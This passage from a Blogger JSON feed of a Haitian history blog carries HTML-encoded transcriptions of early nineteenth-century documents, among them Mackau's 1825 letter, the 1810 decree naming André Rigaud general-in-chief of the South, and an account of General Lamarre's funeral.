obtiendra facilement du cabinet de Sa Majesté, la\u0026nbsp;\u003Ci\u003Edéclaration\u003C\/i\u003E\u0026nbsp;que paraît rendre\u0026nbsp;\u003Ci\u003Eindispensable\u003C\/i\u003E\u0026nbsp;l’inquiétude générale. J’en suis tellement persuadé, que je m’en rends\u0026nbsp;\u003Ci\u003Egarant,\u0026nbsp;\u003C\/i\u003Eque je m’offre à rester seul\u0026nbsp;\u003Ci\u003Een otage\u003C\/i\u003E\u0026nbsp;jusqu’à ce qu’elle ait été obtenue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJ’enverrai un des \u003Ci\u003Ebâtimens\u003C\/i\u003E de ma division porter en France l’acte de l’enregistrement de l’ordonnance\u0026nbsp;: je céderai à un de mes officiers le bonheur d’aller annoncer au Roi cette importante nouvelle, et j’attendrai ici l’effet de la promesse que me permet de\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"355\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/360\"\u003E\u003C\/span\u003Efaire la connaissance que j’ai des dispositions favorables du Roi et du Dauphin pour le nouvel État.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EAprès une telle offre, il ne me reste que peu de mots à ajouter. En m’envoyant ici, le Roi m’a imposé des devoirs de deux sortes\u0026nbsp;: je ne manquerai à aucuns, bien que certainement j’éprouverais à remplir les derniers autant de douleur que je ressentirais de joie dans l’accomplissement des premiers.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe l’ai souvent dit au Président\u0026nbsp;: je ne suis point, un négociateur, je ne suis qu’un soldat\u0026nbsp;; j’ai reçu une consigne, et je l’exécuterai dans toute son étendue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EQue le Président veuille bien croire que, quelque chose que la Providence décide dans cette grande affaire, je n’en resterai pas moins avec la vive satisfaction d’avoir été appelé à apprécier un\u0026nbsp;\u003Ci\u003Ehomme célèbre,\u0026nbsp;\u003C\/i\u003Equ’on ne peut approcher sans se remplir pour lui de \u003Ci\u003Esentimens\u003C\/i\u003E de\u0026nbsp;\u003Ci\u003Evénération,\u0026nbsp;\u003C\/i\u003Ed’\u003Ci\u003Eestime,\u0026nbsp;\u003C\/i\u003Eet je voudrais qu’il me fût permis de dire, d’\u003Ci\u003Eaffection.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELe capitaine de vaisseau, gentilhomme de la chambre du Roi,\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; margin-right: 4em; text-align: right;\"\u003ESigné\u0026nbsp;: Baron\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003Ede Mackau.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1355029406177770732\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-de-france-baron-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1355029406177770732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1355029406177770732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-de-france-baron-de.html","title":"L'envoyé du Roi de France, Baron de Mackau, apporte ses explications sur l'ordonnance du 17 avril 1825 du Souverain français au président Jean-Pierre Boyer"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ=s72-w255-h400-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-3921752135460145083"},"published":{"$t":"2025-09-23T23:44:00.003+02:00"},"updated":{"$t":"2025-09-23T23:44:59.385+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"André Rigaud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Cayes"}],"title":{"type":"text","$t":"Arrêté du 3 novembre 1810 de l'Assemblée législative du Sud proclamant le général André Rigaud Général en chef, déclarant ainsi de facto l'indépendance du Grand Sud"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2aoMqwIicyOTO4dUaqUf520oR57-xiqhuRd1BIHIo6eFY7lfCrSzk5Lt4zQUBHrbANxk7RIyV1tAoxaxx8crrS5nnOgR8BbJ8JNQJ0ehBx_EQIfcniFOEbxZGgPwJec5YdQGalEEOwjfG1qfT42qE-Y6EbpOKbRbin7drp7gKTqAr17m1AbGh1iw-LJFr\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"474\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2aoMqwIicyOTO4dUaqUf520oR57-xiqhuRd1BIHIo6eFY7lfCrSzk5Lt4zQUBHrbANxk7RIyV1tAoxaxx8crrS5nnOgR8BbJ8JNQJ0ehBx_EQIfcniFOEbxZGgPwJec5YdQGalEEOwjfG1qfT42qE-Y6EbpOKbRbin7drp7gKTqAr17m1AbGh1iw-LJFr\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAndré Rigaud, général de division de la République\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que l’autorité souveraine appartient au peuple, qu’il la délègue à sa volonté et en reprend l’exercice quand il lui plaît\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que la constitution autorise tous les citoyens à manifester leurs \u003Ci\u003Esentimens \u003C\/i\u003Esur les opérations du gouvernement, et qu’en cela, ils ne portent point atteinte\u0026nbsp;\u003Ci\u003Eau respect qu’ils lui doivent\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et que s’ils étaient privés de ce droit, la liberté cesserait d’exister\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant la situation critique et malheureuse dans laquelle a réduit le département du Sud, la guerre du quartier de la Grande-Anse qui, depuis près de quatre ans, désole cette portion de la République\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que la guerre contre le Nord n’a jamais pu permettre au Président d’Haïti\u0026nbsp;\u003Ci\u003Ede s’occuper sérieusement\u003C\/i\u003E\u0026nbsp;de l’insurrection de la\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"367\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 7.djvu\/372\"\u003E\u003C\/span\u003EGrande-Anse, dont les progrès entraîneraient infailliblement la perte totale du département du Sud\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que l’expédition contre les révoltés n’a jamais été confiée\u0026nbsp;\u003Ci\u003Equ’à des autorités secondaires, avec des pouvoirs limités\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et que l’expérience a prouvé que, loin d’atteindre le but désiré, cette insurrection a\u0026nbsp;\u003Ci\u003Eun accroissement\u003C\/i\u003E\u0026nbsp;dont les conséquences pourraient devenir dangereuses pour les citoyens du Sud, leurs familles, leurs propriétés, et même pour toute la République;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que le département du Sud, dans les limites déterminées par la constitution, comporte\u0026nbsp;\u003Ci\u003Eune étendue\u003C\/i\u003E\u0026nbsp;assez considérable pour réclamer\u0026nbsp;\u003Ci\u003Eun chef\u003C\/i\u003E\u0026nbsp;qui soit seul chargé de le régir et gouverner, conformément aux lois et à l’équité\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que le vœu général des citoyens du Sud est d’avoir\u0026nbsp;\u003Ci\u003Eun chef particulier\u003C\/i\u003E\u0026nbsp;pour les commander, afin de n’être pas dans l’obligation d’aller au loin réclamer la justice dans leurs plus petits différends\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant qu’il est utile et conforme au sentiment de tous les citoyens du Sud,\u0026nbsp;\u003Ci\u003Ed’organiser un gouvernement chez eux,\u0026nbsp;\u003C\/i\u003Epour employer tous les moyens de maintenir la paix et l’harmonie parmi eux\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant que cette disposition ne doit point\u0026nbsp;\u003Ci\u003Edétacher\u003C\/i\u003E\u0026nbsp;les citoyens du Sud, de l’amitié qu’ils portent à leurs frères de l’Ouest\u0026nbsp;; qu’au contraire, quoique gouvernés séparément, ils conserveront toujours une sincère union et feront cause commune, lorsqu’il s’agira de repousser les ennemis de la République\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EConsidérant, enfin, qu’il est instant de rétablir\u0026nbsp;\u003Ci\u003Ela discipline\u003C\/i\u003E\u0026nbsp;dans les troupes du Sud, et déformer\u0026nbsp;\u003Ci\u003Eune administration\u003C\/i\u003E\u0026nbsp;qui puisse procurer des ressources pour leur entretien\u0026nbsp;;\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003ELe peuple\u003C\/i\u003E\u0026nbsp;du département du Sud a arrêté et arrête les dispositions suivantes\u0026nbsp;:\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"primo\"\u003E1\u003Csup style=\"font-size: 10.08px; line-height: 1;\"\u003Eo\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;Le commandement\u0026nbsp;\u003Ci\u003Een chef\u003C\/i\u003E\u0026nbsp;du département du Sud est déféré au général Rigaud,\u0026nbsp;\u003Ci\u003Ele fondateur de la liberté à Haïti.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EIl aura exclusivement le droit de commander l’armée du Sud, de nommer à toutes les places civiles et militaires, de faire des lois pour le bonheur du peuple, de révoquer toutes celles existantes qui seraient contraires à ce but, et de faire généralement toutes dispositions que sa sagesse lui suggérera pour le bien général, ainsi que diminuer ou augmenter les impôts publics, s’il est nécessaire.\u003Cspan class=\"pagenum ws-pagenum\" id=\"368\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 7.djvu\/373\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cbr \/\u003E\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"secundo\"\u003E2\u003Csup style=\"font-size: 10.08px; line-height: 1;\"\u003Eo\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;Pour la garantie publique, et aider\u0026nbsp;\u003Ci\u003Ele général en chef\u003C\/i\u003E\u0026nbsp;dans ses travaux, il lui sera adjoint\u0026nbsp;\u003Ci\u003Eun conseil privé\u003C\/i\u003E\u0026nbsp;qui sera composé\u0026nbsp;\u003Ci\u003Edes généraux\u003C\/i\u003E\u0026nbsp;et\u0026nbsp;\u003Ci\u003Ede cinq citoyens notables\u003C\/i\u003E\u0026nbsp;qui seront choisis au scrutin secret, dont la nomination formera un acte séparé.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/3921752135460145083\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/arrete-du-2-novembre-1810-de-lassemblee.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/3921752135460145083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/3921752135460145083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/arrete-du-2-novembre-1810-de-lassemblee.html","title":"Arrêté du 3 novembre 1810 de l'Assemblée législative du Sud proclamant le général André Rigaud Général en chef, déclarant ainsi de facto l'indépendance du Grand Sud"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2aoMqwIicyOTO4dUaqUf520oR57-xiqhuRd1BIHIo6eFY7lfCrSzk5Lt4zQUBHrbANxk7RIyV1tAoxaxx8crrS5nnOgR8BbJ8JNQJ0ehBx_EQIfcniFOEbxZGgPwJec5YdQGalEEOwjfG1qfT42qE-Y6EbpOKbRbin7drp7gKTqAr17m1AbGh1iw-LJFr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-6535330246270694390"},"published":{"$t":"2025-09-23T23:26:00.003+02:00"},"updated":{"$t":"2025-10-17T17:18:13.728+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre Pétion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerre civile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henri Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Ier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pétion"}],"title":{"type":"text","$t":"Récit des funérailles du général André-Juste-Borno Lamarre qui commandait les troupes loyales à Pétion au Môle Saint-Nicolas face à celles d'Henry Christophe"},"content":{"type":"html","$t":"\u003Cp style=\"color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi99axkVrLMOX3mIVj5SpE77z8CZQEWtvGAXy-99UKyhM7rxbqtSjGQg1O4akEd_KxzcmyBWiTPXukXsxlwIeT1UQaIW6wn2QQYMAkVXxNGvQs_yR3ZSxdYOCFiXPel6loIuDsjGSNHm4xyIcObnAJ_Tcvgj9fVyk1630focac2EYBqOXeWTHr-5CFOTjvS\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"474\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi99axkVrLMOX3mIVj5SpE77z8CZQEWtvGAXy-99UKyhM7rxbqtSjGQg1O4akEd_KxzcmyBWiTPXukXsxlwIeT1UQaIW6wn2QQYMAkVXxNGvQs_yR3ZSxdYOCFiXPel6loIuDsjGSNHm4xyIcObnAJ_Tcvgj9fVyk1630focac2EYBqOXeWTHr-5CFOTjvS\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EUn char revêtu de deuil et traîné par quatre chevaux noirs, reçut l’urne qui renfermait le cœur et les entrailles de Lamarre. Toutes les troupes de la garnison du Port-au-Prince, y compris la belle garde du gouvernement, formèrent le cortège qui partit du palais de la présidence, où l’urne funéraire avait été exposée sur un lit de parade, dans une chambre ardente, et se dirigea à l’église métropolitaine. Tous les fonctionnaires civils et militaires, les instituteurs avec leurs élèves, admis à la cérémonie pour recevoir dans leurs jeunes cœurs le germe des vertus guerrières, les \u003Ci\u003Ecommerçans\u003C\/i\u003E, la population tout entière de la ville, participèrent à ces funérailles. Le canon de deuil fut tiré toute la journée, dans les forts de la ville et à bord des navires de la flotte revenus dans le port. De l’église, où le culte catholique joignit ses pompes religieuses à celles de l’ordre civil et militaire, où A. D. Sabourin, chef d’escadron et aide de camp du Président d’Haïti, prononça une oraison funèbre à la mémoire de l’illustre défunt*, le cortège se rendit dans la soirée, à la lueur de nombreuses torches fumantes, au fort Saint-Joseph où l’urne fut déposée dans un caveau.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ECe fort, qui avait été défendu par Lamarre, le 1er janvier 1807, prit dès ce jour le nom de fort Lamarre, pour honorer encore la mémoire de ce défenseur de la patrie qui, en ce jour d’épreuves, avait oublié qu’il était prisonnier, pour ne songer qu’à être soldat. Après que l’artillerie et la mousqueterie des troupes eurent terminé la cérémonie militaire, le Président d’Haïti fut accompagné à son palais par les généraux et autres officiers supérieurs, parmi lesquels on distinguait Delva, Nicolas Louis, Bauvoir, Chauvet, Léger, pleurant le héros dont ils avaient si souvent partagé les nobles travaux.\u003Cbr \/\u003E\u003Cbr \/\u003E* \u003Ci\u003ELa loge maçonnique l’Amitié des frères réunis, dont Lamarre était membre, fit aussi dans son sein un service funèbre pour honorer sa mémoire ; elle y admit les membres de la famille du défunt, et Daumec prononça son éloge d’une manière fort éloquente ; il excellait dans ce genre.\u003C\/i\u003E\u003Cp\u003E\u003Cb\u003ENota :\u003C\/b\u003E Le général Lamarre, loyal à Pétion, est mort au combat alors qu'il tentait avec ses troupes de garder les positions de l'Armée républicaine dans le Nord-Ouest alors que Christophe tentait de les y déloger.\u003C\/p\u003E\u003Cp style=\"margin: 0.5em 0px 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0.5em 0px 1em;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/6535330246270694390\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/recit-des-funerailles-du-general-andre.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/6535330246270694390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/6535330246270694390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/09\/recit-des-funerailles-du-general-andre.html","title":"Récit des funérailles du général André-Juste-Borno Lamarre qui commandait les troupes loyales à Pétion au Môle Saint-Nicolas face à celles d'Henry Christophe"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi99axkVrLMOX3mIVj5SpE77z8CZQEWtvGAXy-99UKyhM7rxbqtSjGQg1O4akEd_KxzcmyBWiTPXukXsxlwIeT1UQaIW6wn2QQYMAkVXxNGvQs_yR3ZSxdYOCFiXPel6loIuDsjGSNHm4xyIcObnAJ_Tcvgj9fVyk1630focac2EYBqOXeWTHr-5CFOTjvS=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-6769311654225107102"},"published":{"$t":"2025-09-13T23:32:00.003+02:00"},"updated":{"$t":"2025-09-13T23:32:27.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre Pétion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arrêté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pétion"}],"title":{"type":"text","$t":"Arrêté d'Alexandre Pétion accordant des terres aux vétérans de l'Armée ou à leurs descendants"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipEku4gAm_2-Hv2txSUsGQaSn2H1usTzUZJqAvgv2YF-He5Ly1n889vJX-IsJSQ9N2gIOp15yGXCzqp0Weef40EsvfzwXorSIOQiT_XSdpLW1-jjBWuJMh91j8N2OtbDPnJ-QjrPiYdSmiGMTnb5wroDiR1J0ocIDod-GdM0XJIVn8k0SPSYgBuhUTRLjc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"237\" data-original-width=\"474\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipEku4gAm_2-Hv2txSUsGQaSn2H1usTzUZJqAvgv2YF-He5Ly1n889vJX-IsJSQ9N2gIOp15yGXCzqp0Weef40EsvfzwXorSIOQiT_XSdpLW1-jjBWuJMh91j8N2OtbDPnJ-QjrPiYdSmiGMTnb5wroDiR1J0ocIDod-GdM0XJIVn8k0SPSYgBuhUTRLjc\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ELe Président d’Haïti,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EToujours occupé de rendre le sort des défenseurs de la patrie aussi heureux que les moyens de l’État peuvent le permettre, et de récompenser\u0026nbsp;\u003Ci\u003Eles militaires\u003C\/i\u003E\u0026nbsp;qui ont rendu des services à la\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"291\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 7.djvu\/296\"\u003E\u003C\/span\u003ERépublique et qui ne sont pas en activité de service\u0026nbsp;; après avoir pris\u0026nbsp;\u003Ci\u003El’avis de son conseil,\u0026nbsp;\u003C\/i\u003Earrête ce qui suit\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E1. Il sera fait aux défenseurs de la patrie en non-activité de service, pour eux et leurs ayans-causes, une répartition\u0026nbsp;\u003Ci\u003Ede terres\u003C\/i\u003E\u0026nbsp;à titre de\u0026nbsp;\u003Ci\u003Edon national,\u0026nbsp;\u003C\/i\u003Equi sera réglée de la manière suivante\u0026nbsp;:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EAux sous-officiers et soldats,\u0026nbsp;\u003Ci\u003Ecinq carreaux.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 